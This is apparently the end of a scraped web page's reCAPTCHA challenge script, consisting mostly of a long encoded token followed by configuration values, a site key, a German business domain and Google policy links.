wE8KvSlZ4wohvw7gFEMKkw73Dj2gcTcOxQXZnwrLDh8O/wrIfw4g6w5IzwpfDjcKPQ8OnVsOTwqBxwqvCrnXCnsOTNkx9QsODBMKnTHNvSH/[base64]/DnU1nWyXDjm3CgwXDnA01wrB2OcO1w7RyNMOjdMKdL8O4wqRqJm3DuMKDw61nOcOfw51zwpLCoyUpw5fDvmpJf38GAAPClMKgw45zwrvDm8OAw7Jiw4/Ds0Usw75RScO+PcO8csOfw43CqMKCVxHCqWVKw4AtwrhLwqtaw5kAaMOnwobCoAIAKMKyGWzDu8KjKl3Dkxh/dVPCrQ/DtW3CrcKHwqBHw7deHhfDnAM6wpzCisKzw6dhRsK1eBPDuWPDgsO/w4c+ccOOw7t4ecOuwrfCt8KTw6LDvcK4wrVTw4gNUsOfwpU/[base64]/CuMKzS8OEPV4GEURHwpTDqsKKwqBDw5c5w65kw78xB1IFMlEtwovCq1NuLsOGwprChsKdJhXDocKPChQUwoRZcsOQwp/DlsObw5p8KVg7wqRbQMKxFBXDgsKQwo4qw7PDgcOuHMOnM8OiZ8OaJcK0w6XDtcO4wqHDhiXCo8OIQcOQwqcgBS/Dsg7CicO6w4/CosKBw5rCiGfCn8OpwqYqSMOibsKUVGE8w71HwocdSVAIIsO7dwLDvzzCjMO2Eg/CjxLDlmUbNsONwqHCmMORw5FNw6ROwo5xW8OeQ8KYT8KAwoArdMKbw4IQMx/ClMK8ZMKTwpLCssOAGsKgCQ/CjAdhw6puVT/Cp2gbGMKGwofDg2zDinVaHMOsHEjCuCnClMOEMsOww6zDslQrEsODKcKiw6YkwoTDpzLDjUc8w6HDlcKsV8ODPsOxw5Z4w6JEdMO+NzEuw6kVJTLDpcKMw5B4HsOLwpDDsVxkJ8O3wr/[base64]/[base64]/[base64]/E1ZDwojDlcObTBlhKcO3fsO9AHHCl8Ocw4JrE8O6Ex0Mw7fCu8ODTMOewoLCqE3CuV4zRDEVT1DDkcKxwqzCskUHOMOgBsOYw63DrMOTJcOHw7Y5KMOEwrc4woV6wrfCoMK+M8K/wpfCncKUCMOdw7PDnMO2w5fDll7Diixow5VoM8KnwrXCr8KKf8O6w6zCvcOMKB8/[base64]/VsOpw79GVsORNMKaw6nDoX/DmMOWw7nChThxwpjDjV/CiMO/RsK3w5nCljs6w4VuAMO6wpZvB0HDulBpXsKVwrDDssO3wo/CsQZSw7wNIhbDpynCnnvDlsOATF4ww5jDuMO4w7nDgMK5wobCl8OnLwjCusOJw7nDjnktwpXCkHnDi8KzIcOEwozDiMKBJDnDoVjDusKPVcKuw7/CvU5ewqHCjcKjw5UoXcK3FRzCrMKQTwB9w4DCkUVfX8ONwrdgTMKMw6NYwqsfw6gmwpAoKcKEw4vCncOMwpbDpsKtdR3Di2bDiH/[base64]/[base64]/CtMKLw7oFf8KdYhUnT8K2w63CnXLDgMKdBMOCw6bDvcKZwp4hdxnClWjDiQgkw6Z9wpDDgMKzw6LCvsKQw7PDqB1pGMK6ZFM1bUrDl1INwrPDgHjChmbCvsO4wplMw4YJOMKePsOieMKlw6tJQQjDtsKIwptWWsOcBRnCuMKcw73DvsKsdRTCuDYubcK9w4/CtXbCjVbCoBDCgsKCGcOgw7g8CMOkcARBHcKUw63Dv8K/w4JwZH/DhcO0w7DCgnzDpzHDpXUeO8OVZcOWw5PCuMOlwrjDmCbDscOZZ8KKCknDmcKnwo5Laz7DmTbDhMK4TC9sw6t9w6VVw411wr/[base64]/DksKvw7LClMOMwoF/BsO8H8OLKT10LyYKW8KIw5h/[base64]/[base64]/[base64]/JUgpw4vDrFvCu8OQDcK1wp/DpsOrwrhqYsKawq/ChXvCpMKzwqvCngtVwqkDw73Du8Onwq3DiGfDikJ7wqnChMKQw740wpvDsQMhwr/CkUFcOcOhOsOjw6JGw4xFw5LCmsOvGF98w7Fow73CuXjDlVTDpW3DllozwoNeaMKEeUfDqgM7Y09XT8Ksw43DhSMvw5jCvcK4w6zDrgN8YVUpw4fDkUbDkWgQBAJhT8KYwogDa8Orw77DqiAIMsKQwozCrMK/McOOB8OSw5pGQsOEODsrYMOXw73Cv8KrwqE7w5UNcW/CuCjDksOQw6jDqcOcDCB+c04HC0XDr2LCoAjDuiF0wovCimfCl2zCvMODw5kQwroQLkdtAMOUw7/DqzAMwpfCvnUdwq3CoVdaw6tTwocsw4Q+wpLCjMO5DMOcw4NUS3hDw7fDonvDvMK3FWUcw5bCohZkFsKBB3o1Hh8aKcOTw6XCv8K4V8Knw4bCnhfDn1/DvBZ3wozCgSbDskTDv8O6XgV5wpXCv0fDnwTCsMOxfzI6UMKNw55vfQvDvsKmw7nClcK0TsK2woc0O144dwPDuzvCosOaTMONfXzDr3QIa8OawrBxw7sgwr3CrsO1wr/CuMKwO8Kefk7DscOowr3ChX86wrMQYMO0w74KA8KmbHrDggnCmQorVMKbW1fDjMKLwpnDsBjDhCLCgsKPS3BGwonCvhvChVjCoj13NcKMa8O/PU7DlcKtwoDDncO9WCLCnVs0PsOvGcO4w5F3w5/Ck8OHb8Kmw6rCiA/[base64]/Ck1JKw6Mywr96woDDlnzDuk3CgjrDokLDsDvCqXArRkQ1wrrCojzDnsK2UW4dMxjDmcKmQTvDtDXDg07CvMK6w5XCpcKrD03Dsj0cwpsiw5RHwoxawoJGHsKEKkMrCFrCr8O/w4xcw6s2L8OrwodCw57Dgn/CgcKhVcK+w6XDm8KeScK4w5DCmsOrXsOaRsOVw5bDksOjwoQ6w5c4wq7DlEprwr3CrQjDhsKvwoVKw6nCjcOCT1/[base64]/Cr0jCox11b8KBw49Pw7BQLcOKwobCpcOGdw7DvykUKF/CucOHPcKRwqDDuyTCiHESc8KAw6VDw70JaiIEwo/DnsOLacKHD8KywoNxwpLDoGHDjMKQFzbDpiDCucO/[base64]/CjUgFw5oMD8Kpw4rCh8ODw6PCjMKfCsK3UBpBPifDoMKpw5IUwohreFMxw5fDm37Dg8Kow5LCrcOvw7jDnsOjwr81c8KwdQDCr1LDssOJwqRnM8OlDUbCrm3DpsONw4XDmMKlcz/[base64]/w5xzYRE1VHk+egZww73DrFwIEy1Uw7s0w5YEwp/DpBtcaBhWM2nCu8KPw4MccQQCFMOmwqPDpnjDmcOPCSjDhxBbHxdawqbCrCAlwpc1RVnCpcOdwr/[base64]/w6rCnyLDmwxJaTgmDRZ6w4jDrhl+UVJabMKgw5sjw7nCksOHQ8Ohwpx/[base64]/ClcOAZ8Kdw6/DkkDDn0rDp38Hw67DicKIRcKnLcKjHBNYwp4mwogJeCPDhBBHw5zCrA/Co0dswqLDokHDvFBZwr3DqUEewq8zwq/Dqk3CuQQywoHCg0VsF1Vof0HDkx4kF8OUd1rCvcOAeMOcwoYhMsK9wpfCq8KAw6vCgTfCn3c4OgEUNyp/w6bDuGZ8VwnConFZwqzCi8Kiw6hoTsOywpbDq2MSC8KwWhHCqXzClWwYwrXCucKiHTpGw43DiRzCssO9GsKVw4Yxwp8Yw4ohW8OkAcKAw5/DvMK0Mh92w4rDoMKGw6FWU8OAw6LCqS/CrcO0w4cMw67DiMKew7TCu8KIwonDuMKRw5NLw7zDjsOvSEwhScOpw6LDpMOEw68nADwbwoVwbUPCnxLCucOQwpLCssOwZsKLElTDuEwtwow8w5tdwoTCvgPDqcOjQTfDpkXCvsKWwprDjCPDpkjCgMO3wrhmFgzCt20wwrAaw7Fjwod/K8OWLzVrw6LCpMKswqfCqgTCol7Cu2vCoWXCtV5VSsOQR3MQIcOSw7vDtnAjw63DtVXDsMKRN8Omcn3ChsOrwr7Cl33ClEUew7bDiDMDYxR9w7poT8ORGMOnwrXCrELCpDfCvsKLesOhDCZqFAQ5w6/Dv8Kow7/CrVlYaATDjAEGJ8OvTzV0UhjDj2fDqS4Lwqk7wpFxZ8Kqwptaw4oMwpBiXcOvaEUwMw7CuXfCjDs0VzkgTh3DucKHw4g7w5fClMOMw75YwpLCnsKVGAB+wqHCmgrCinJmQsOmcsKRwoHCvcKOwqjClcO2U07DtcOEb2/[base64]/[base64]/Cm8O8EFPCmExywq0Swq1dM8KecBMhZcKMGFnDkhRbwrggwo3DhsOTLsKrEsOJw7hvw7XCmMOmZ8KgXMOzb8KnLGwcwrDCmcKYNSXCt27DssKnZgMbXBVHXw3CnMKgPsKaw7YJI8K1wpEbRXjCsH7CiFLCrSPCuMKzCT/DhMOoJ8Kcw4kiTcKIMDPDqsOXLQ89B8KRZBYzw4JKQMODIiPDlMKpwojClD42esOOX0g7w79NwqzCksOIF8O+bcOww6hGwonDncKrw7rDnV1BGMKywoZvwr7DjH0Xw4bDiR7DrsKcw4QYwpDDmS/Dm2dnwpxafcK1w5bCrVTDkcKpwo7DmcOxw40/M8Odwpc5HcKWasKJbcOQw73DtiJ/w7d3ZkQtJGc8VD3DtsKXFCzCscOeZcOvw6XCoRzDm8K2dSEGBMOncQoWUsKZCzbDl10MM8K+wo3CusK1N3XDnEbDp8OFwqrCnsKvO8KOw4/Coh3CnsK/w7hqwr01FgLDogEBwplnwqQYBRlbwpLCqsKBS8OsVVLDpm8swqDDrcOdw5TDrU1cw6/DqsKAWMOPLBVZbCDDoHgpOcKuwqLCoVAZHn1UByjClEzDjT4BwpwdK2vCrznDvzNQOsO9w4/DgW7DnMOYbHpGwrpHVkl/w4zChcOIw6Elwownw713wq7DqAw+dVPDkVghcMKYJMK8wqPDpgDCnTHCln4gSsKgwoJ3FzbCqcObwp/CjBnCl8OUw5HDmERyCyHDmx7DvsOzwp1vwovCiUtowq7DinAhw6DDp2wod8K4esK6CMK0wrl5w5PDlsO/HHnDrRfDvzrDjm7CrknDnnXDpivCnMKzQ8KpKMK1Q8KwHkXDiGdXwqHCtFIEAF0RDgrDp3PCiDzDssKIZGcxwqM2wowAw5HCpsO4Unk6w4rCu8KmwozDgsK2wonDs8O6IkbCuzVNE8Ktwr/[base64]/DuMKxw74cHgFOw7vDumRfAUDCoFUKVMKgw586wrXDnDwowrnDiArCisKPwrLDnMKUw7HCpsOqw5dvGcK/CRnChMO0CsK5JsKKwpwtw67Dki0Tw7fDq0Rsw6PDrnVgXD3Dlw3Cg8KywqXDt8OXwotdNAVWw7PDpsKXOMKVwpxuw6jCscOhw5/DjMKqZsO8w77CvH8Pw68XQAs3w448e8O3Aj5Tw5ZowrvCjmtiwqbCqcKLMRcMYRXDvi3Cn8O/w5fCscKVw6VNH3J9wpLDnHXCncOYRXUhwoXCtMKKwqAXMXgmw6zDq3PCr8K0wp0FbsK7G8KAwpTCvnzDocKcwowBwo1iMsOew6ZPRcKpw5PCmcKDwqHCjFTDlcKswox7wodpwokyccKcw5wpwoPChAElBATDu8KDw5AqPGYswoDDo0/CqsK9w6dww5zDoDvDnCJDSk7DqXrDvnoyE2fDl2jCtsK3wp/CpMKpw54JYMOORcOkw5DDtQTCllnCqg/DgD/DjiHCrcK3w5dwwpZxw4RXf2PCqsO/[base64]/Ds8OJw7DCvn3DqsOBJEfCvMKWAcK2EMOxw4rCnCFMMcOqwoHDl8KGSMOkwrkowoDCkR54wpsSc8K0w5fClMO2XsOOd2vCnGQiKTx1SRrCjwbCr8KRZE9ZwpvDumF9wpbDrsKQw6nCmMOfA0LChBnDsCjDn25PNsO/[base64]/wpXCsybDtgLCuS5cwphwGUzCusONw6HCt8OMZcOvw6XCvh7DuWEuRVXDvR0ERRlmwo/CgsKHIsKyw71fw67Cjl/CgsOnMHzDrcOgw5PClGoDw7Zlw7DCpUPDjsORwqoEwqMpEDnDjy7Ck8Kew6shw4LDhMKswojCsMKoNi45wp7DgzxvHWjCusKoDMO5OcKNwrZXXcKiHcKTwqdXClF4Q1t+woHDjE7CumZcKMO/cmnDrsKJPm3Ci8K4NsOdw6xZGQXCpjZrThTDqUJNwoFewrfDoHYMw6QGCsKzXlwUFMOQwo4hwqhOWD8RAcOWw4kGG8K4I8KnJsOtfjDDpcOGw41Wwq/DssOxw7fDgcOmZhjCgsKPCMO2DMKRI2TChyXDlMOPwofDrcOqw4V/w73DvcOTw7rCjMOyXGBzNsK0wpxRw67CgXwmXWbDtxMGS8O/w4DCrMOYw5cUbMKfJcOHWMKbw6LDv1hNL8Ovw5jDslzDrcOtaw4Vwo7DpzwuG8OOXE7CssKdw4F/wqJJwp7DijFpw67Dl8OFw5HDkE92wrvDoMOdCGZ5wpvClMKaVMK8wqBpYQpfw6wtwqLDu3AAwpTCuhICYwbCq3DDmwvDpcOWAMO6w4drR2LDj0DDgkXCpkLDvlc8w7duwqR0woLDkizDjSnCl8ODYG/CrETDucKpEsK/[base64]/[base64]/woHDncO6VVVgw6zCuMK4esKqYh0bwplWKcOiwr0iKMKVHsO+w6IPw5TColAPA8KKZ8K9JE3Cl8OiH8KSwr3Cpyg0bXdqPRswJgNvw5TDjT8icMOBw4rDvcOww6HDlMKJTcOSwonDgMO8w77DjFF7Z8OyNA7DtcOZwosIw7rDoMKxJcKsbEbDhSnCtDcxw7/CjsOAwqJpZUccEMO7aWrCh8O0wqrDklkyJMORYADCgUAaw4LDh8KCVS7CuHtxw5TCgR7ChStTf0jCrg5pOyoIP8Kow6DDhHPDv8KIQmgswqJlwoDDonpdBsOcK1/CpysEwrTDrXUxHMOAw4fCnX1VcGnDqMKabCtUTB/CpjlWw7wIwo8RWlkew4MkLMOYe8KQODZCHX9NwojDlsK1Sk7DiB0YGQDDuSR6XcKUVsKqw6xoAmlKw4lew5jCmwXDtcKhwq4mM0XDmsOdD3vCi1J7w5NqEmQ1KQJDwojDp8O0w7vCiMK6w7jDlR/CtEZSX8OUwrNwRcK9G23CmWNZwq3Ct8K9woXDscKKw5zDviLCmSvCqsOIwr0Dwr/ChcKxfDxOYsKqwprDjGzDuxPCuDjCt8KYERJ8GmNEbGpbwrglw4VTwrvCr8Kqwo5Pw7LDikLCrVfCrzJyI8KfF1p3OMKTVsKZwonDv8OcUUpaw5/[base64]/[base64]/CqsKDwqNFNzIsw73DssOQwrTDosKHw6tze8KYecKCw7pSwrzCgmTCp8KDwpzCmHzDpQ5iaFPCqsKhw7IKwpXDmGTCqMKMJ8KsFMKnw4bDjsOtw4diwrnCvS/CrcKqw77Cj07CrsOnMMOqL8Osbh7Cj8KAbMOtFW1Xw7Ntw7rDmkvDpcOZw64QwooIQGt3w6DDu8Ouw7LDkcOowqzCisKFw7Ejwr9LJcKrFMOFw6vDrMKEw7XDj8KCwrADw6fDmjpRZE91XcOpw6Bpw4/CrVLDmQXDocOUwpPDqRrCrMKdwptVwprChF/DriE7w4RSEsKDT8KfY2vDq8Kuwrc+DsKnaC8eQsKawpJsw7vCsXTDt8Ohw5UCG1E/w60nU2Buw4JOWsOWFGrDjcKLV2jCgsK2RcKtejHCpx7CpcOXw5PCocKtPQJbw45/wpVLBXFdJsOmMsKVwrLCh8OUPXfDmMOFwqFew5w/w4gCwr/CjsKPZsO2wprDq3PChU/CvMK3OcKGEjRRw4DCp8Kgwq/CrTNMw5/CisKPwq4fE8OnOMO1AsOdDDxmcsKYw43CqVN/U8O/eygHdHTCnFvDmMKkFnlDw7jDvmZUwplkfA/DkSAuwr3DvQPClg0aOUtyw7HDpHJcTMOcwoQmwqzCoxs1w6vCqx5QWcKQbsOOPcKoVMOwaETDnDxPw4/CgiHDgy83c8KQw5crwqTDq8OVVcO8XXjDvcOMQsOieMKIw5DDhMKWLj5TcsOTw43CkXLCs18RwrtqacOhwrDCrsOKQD8IdMKGw63CtFNPecKRw7/[base64]/DpMOsSMOZNgHCvmPClcODwrtRwoF2wpNTw6bCtkLDnzHCh33CimDDn8KDd8Ocwo/CksOEwpvDm8OBw5TDm2M0C8OZJFPCtCJqw57DqUUKw4gmEwvCohXDhinChcOfSMKfEsOqQcKnYDx4KEsZwox+HsK5w63CiFYOw7MRw7zDkcKSZcKQwoJZw6vCgjLCmz0+Pw7Dl1DCjxgXw4xOw5F+W2PCn8Ocw5bDlMKVw5RRw73Du8Oew4ZVwrkdaMOtKsO/[base64]/CiMOIa8OpXcKBwrgFacKswqpgRcKRwpspbA4PMW1adWM8ecO/LGfDr0/[base64]/DmHrDjcKZw7vCuwfDj8Ksw4PCicOiwoMHw43DlBRDe1JKw6NmYMKmJsKXGsOIwphZUDTCg1PDkg3Dv8KpNlvDjcKcwq7Csy8ywrnCqcO2OifCmGRmdcKAai/Du1FSN0VfN8ODOEMlaknDlW/DgVLDvMKRw5PDssOnbMOMJijCssKDOxVQPsKCwotuCCbCqklGOsOhwqTDl8O/OMOdwqbCjCHDocO2w5lPw5TDjRTCkMOVwo5bw6gHwp3DnMOuQMKgwpogwprCiQrDvwVbw7DDmx/ClDfDvcO5LMORdMOvLFZ+wr1uwqU3w4TDugccTgB4wqVYF8K5PWZewq/Co3kjMjLClMOMW8O1wolrw67ChcOnW8Ogw47Dt8KlYgvDgcKxYMOzwqbDhnxKwpURw5HDqcK4aVQUwp7CvRQOw4HDlxbDnkcvaivCuMKiw7fCmQ9/w67DgMK/e09nw4bDiyh2woHCv3MVw7nCpMKAcMKGw5FNw4gvcsO0ISfDg8KjWcOpYy3Dpl8SD3VxDFHDhUBZHHfDi8OcDFFhw5dBwrsACl8pBcOtwp/CjnbCtcO5SA/Cp8KsCHUrwpRNwqZTXsKsMsOgwrcbwqbClsOiw58ywrVLwrE9PiHDr1DDosKIIhB0w7/[base64]/w4Z5w5fChMO5XCYnez0ZwpwEwoZBwqLDmErCocKLw5InIsKiw5TCngvCi0jDr8ORWEvCqQNiWG/[base64]/DvX1WLcKEKV/Ckg3Cn8KcK8O7OjbDnsO6QcKcJMKCw7vDqiQUHSnDm1gdwr1SwpbDq8KIYMK9MsKSMsOww4/[base64]/[base64]/DtV7CpmDDtcKKw6nDhipYchUEw7/CkkFtwrdsw74MBMOaXQbDtcK5eMOdwpFuRMKiw7/CqsKIAmHCucKGwptJw5HCo8O2Rg0QEcKawpPDmsOgwpYSeUZ8OTZswq/Ch8KuwqfDjMK8WsO6I8OfwrbDn8OneDZGwpVpw4Q0DHBWw7jChg3CnAgScMO/w4dAGVU3wpjCh8KcGz/DhmUTITp5VcK+TMKzwqHDrsOLwrUeFcOiwrLDkcOIwpYIL2MRGsOow5I0UsOxJw3CkgDDqmErKsO+w6LDnA0pV0Bbwq/DtBtTwoPDiE5uNEUwccKGUSEGw7LDr0vDkcO8R8KCwoDCundjw7t4I0ZwdWbCucK/w6EDwrfCksKfOU9VMMKGaR/Cil/DsMKIP09eDjPCgsKkPUJ6fCAvw5wew7rDnGHDjsOaHsOHZUvDqcOENCzCl8KNDwUTw6bCvkXDiMOuw47DjMK3wp8Pw7LDlcOzUgbCm3DDtGUMwqttwoPCuBFzw5DDgBfCkAJcw6rCi3sBPcOTw4DCmX7DkiNJwrMvw4/[base64]/CrcOow7DDucO3M0xkUMKyKQDCpMOFw6NACcK1w5UWw60cw7rCrcOyEGfClsKVZwAoaMOvw4JmZmBLEFLCiFzDhHsKwpJywp10OiY6BsOywq5SFCnCqSHDg3MOw6FhXnbCtcOHOUDDicKQUH7Cu8KHwqNrIVx8LToBHF/CoMOXw6PCnmjCtMOXVMOvwo45wpUKV8OOwqhWwrvCtMKiH8KCw7pOw6dMWMKrHMO7w68MD8KXPsObwrF3wrBtcwl/RGctaMKSwqfCiDXCjV4BFHnDm8KcwpLDhMODwq7DgMOdMwR6wpMVOMKFO2bDj8KZw4ptw4PCusK5BcOBwpPCiiIewqDCmsKxw6l/BEhrwpPDkcKBeR1ARWTDicO8wpPDjBMgPcKawpnDnMOLwpLCgMKVNybDlWjDu8OTDsKvw71icBQcRDPDnmlEwpvDhHJFUsOjwqTCj8OWAAspw7R4wqzDuj7Dg3YGwp81S8OGKQpxw6XDvGXCviFvbGDCrDJuYsKsNsOqwo/Dm1UJwoZ1XsO8wrLDjcK9W8Kow77DgsKUwq9Ew7F/TsKqwqXDiMKIMi9cSMOBQ8OXO8O1wph3WHZdwpwjw5cwUCUDKRrDlUV+B8KoamwlYkI7w5tOJMKSw4vCpsOAMzpTw7hhH8KOKsO2wqA7V3fCpEkNV8K5WCjDrMO0OMOIwox9B8KSw5/DiBIHw7dBw545dcKSGzTCh8OIM8O6wqLDlcOsw70iW0PCtkjDlhsJwpIBw57Cu8K/eW3Ds8O1PW3DusOAYsKEQSbCnCVUw4pHwprCsSZqNcOUMAUMwq0HLsKgwozDiE/[base64]/Wykuw4XDmxfDsT/DnEXCgsODwpXDisOhLsOwOMOMwodrXFJDf8KYw6HCssK0TMONJlF+d8Oew7VEw7TDsklowrvDmMOjwpA/wrN0w7nCsTPDg0DCpFnCo8KiQ8KXVAlswpDDnGPCrUkpV2bDmCzCtsOSwpbDrcObHFljwpvDgcK8QlHCrMORw5x5w7YVWsKJKsKLJcKWw49+Y8O9wqItw6bCnxlfXG9zVMO+wphmHsO/GBo6agM8bMKRMsO2wqcqwqAuwoVZIMKiKcKPOsOMC0/CvzRiw4lHw43DrMKQSjdWd8KnwqUbJULCtXfCpT3DlyFALTbCnyY0TMK7KMK1c2jCmMKiwpTCpUTDvsKyw7lqaxRgwrF3w6PCh2hcw5LDt1kKIRfDrcKGDDlHw55+wr44w4fDnTF9wq/[base64]/[base64]/Dnn/CplzCoCpTwo/Cu8OjXEDCvx0DPhXDgsOhC8KJV3/CvjTCkMKeAMKdCMOrwo/DuEN0w6TDkMKbKXYkw4TDtCDDqEtqw7RQwrzDhHx2AALCvQXChwIxCUrDlA3DlErCty/[base64]/MjNaecKxw7ADw5FWw7jCnsK5BMOlw4QGwpvDhBZIw7cRDMKnw6QWOFERw61RT8OIw4cAJMKRwqrCrMO7w5sLw7w0wqNGAlUKL8KKwrMaLMOdwpfDocKmwqt9ZMKJWg4pwqdgYMKXw6/DhBYDwqnCsGwXwok2wqLDlsOJw6PCtsOow4DCm2ZmwprDtGEKKSDCuMK5w5o9THJ0CFrCgCTCunBVw5d/[base64]/DnMOOw5giw7rCj8OFH8KWw57DucOucgcHw4TCqm7DhR/CvxXCig7CjkXDnnlBXD4/wqhcw4HDnBNcw7rCv8O6wprCtsOiwpMTw608AsOYw4FbMVtyw7NaH8KwwoU5w5ZDN0AXw6A/[base64]/[base64]/ChsKiT8KHMlfCnUZdwo3Cp8OnwqLDm8KyOQTChn5swq3DtMKRw4loIznCoBc7w6dJwrrDtXhIPsOfYBTDtsKWwo16dBdQcMKSwpQow5bCusOPwp5iwq/[base64]/BnrCjcORwp9Jw7nDsDzClknDrsKbw4hSwpDCjUXDscO9w5cID8OjVWnDgsKGw55bfcKtMMKhw5EbwrR/OcO6wqs0w5QEBwDDsGATwrhzSDjCiTJIOwPCsDfCnUtUwogEw5LDhX5DXcOsWcK/[base64]/DksK0OUDDgDPCkgTDhiFjwr9UwqFpw6/DliREwr7Ct2sMw6zDtwnDkEHCsBfCp8K5w4Y/wrvDtMONLk/CuWTDj0RcDGLCu8OvwrrChcKlAsKiw7kgwqjDvj0nwoHCqXlbQsKpw4fCgsKEAcKbwpxswq/DkcOgGsKUwovCoxbClcOtYmFEKhosw4vCqx3Cr8KVwr5pwp3ClcKgwqLCmcKXw4stew0/[base64]/[base64]/IcKucMODwoTCn8OfRkFaCgbDhX44N8OIWiPChzwqw6zDqcOZUsKBw7PDsEnCm8K3wrNvwq9vU8Kpw6XDk8Oaw51kw5PDvsOCwqTDngrCmWLCtWHCmcKUw5fDlTzCgsO3wobDssKxJFkBw615w6VjdcO1QTfDpsKWUTrDrsOMCWDCnhbDu8KUJ8OkZmoOwpTCtk9twqI\\u003d\x22],null,[\x22conf\x22,null,\x226LdD9FMUAAAAAAn7MeaqsCwLqAmuiV74i4n18WLK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,980],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.raumausstattung-elsmann.de:80\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZSe9eZQiNrdcjKXgObHZWU6VbeF/VwIrKpPqQqJREWc\\u003d\x22,0,0,null,1,1769674173983,0,0,[170,39,99,28,12],null,[224,151,245,159],\x22RC-7sbA-Aub-R9b-Q\x22,null,null,null,null,null,\x220dAFcWeA66SRzVtBYTAk7sheR-F93HFxpZYfpOjfEo6vy6UVpOaHWJHdFBTnhiZdFE1Z7e2Bj0LnIYO094Sad3wulA8_pTJELURA\x22,1769756974087]");
    </script></body></html>